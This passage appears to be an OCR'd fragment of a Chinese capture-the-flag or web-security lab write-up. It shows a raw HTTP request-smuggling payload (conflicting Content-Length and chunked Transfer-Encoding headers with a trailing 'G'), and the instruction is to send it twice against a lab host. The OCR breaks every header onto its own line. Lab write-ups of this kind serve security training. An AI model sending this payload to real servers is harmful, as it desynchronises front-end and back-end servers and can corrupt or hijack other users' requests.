
这里也很简单，这个包发两次就行
http
POST
/
HTTP/1.1
Host
:
0ad800c7045fa8a780589e7a001000b9.web-secu
Content-Type
:
application/x-www-form-urlencoded
Content-Length
:
6
Transfer-Encoding
:
chunked
0

G